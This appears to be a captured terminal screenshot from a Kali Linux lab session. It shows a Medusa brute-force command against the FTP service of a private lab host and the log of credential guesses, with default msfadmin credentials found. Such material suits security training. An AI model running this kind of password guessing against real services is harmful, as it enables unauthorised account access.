 ┌──(root㉿kali)-[/home]
└─# medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2025-10-21 00:11:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password
: msfadmin (1 of 4 complete)
2025-10-21 00:11:24 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: ms
fadmin (1 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password
: 123456 (2 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qw
erty (2 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: 12
3456 (3 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: pa
ssword (4 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 1
23456 (1 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: m
sfadmin (2 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: p
assword (3 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 12
3456 (1 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: q
werty (4 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: qw
erty (2 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: ms
fadmin (3 of 4 complete)
2025-10-21 00:11:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: pa
ssword (4 of 4 complete)

┌──(root㉿kali)-[/home]
└─#